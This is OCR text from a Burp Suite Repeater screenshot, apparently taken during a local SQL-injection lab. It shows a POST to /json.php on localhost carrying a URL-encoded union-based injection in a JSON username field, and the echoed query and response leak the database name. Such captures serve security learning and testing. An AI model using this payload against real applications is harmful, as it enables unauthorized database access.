 Burp Suite Professional v2021.4.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
1 × ...
Send Cancel < >
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /json.php HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://127.0.0.1:81
10 Connection: close
11 Referer: http://127.0.0.1:81/json.php
12 Cookie:
8I1T_2132_lastvisit=1663738382;
8I1T_2132_ulastactivity=
; 8I1T_2132_lastcheckfeed=1%7C1663917347;
8I1T_2132_nofavfid=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 json=
%7B%22username%22%3A%22Dumb%27+and+1%3D2+union+selec
t+1%2Cdatabase%28%29%2C3%23%22%7D
SELECT * FROM users WHERE username='Dumb' and 1=2
union select 1,database(),3#'用户名：security,密码：3